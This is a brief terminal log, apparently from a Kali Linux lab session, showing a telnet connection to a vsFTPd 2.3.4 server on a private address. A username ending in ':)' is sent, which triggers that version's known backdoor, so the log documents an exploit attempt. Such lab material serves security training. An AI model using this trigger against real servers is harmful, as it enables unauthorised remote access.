 (root💀kali)-[~]
# telnet 192.168.233.130 21
Trying 192.168.233.130...
Connected to 192.168.233.130.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER pass:)
331 Please specify the password.
PASS qwery
Connection closed by foreign host.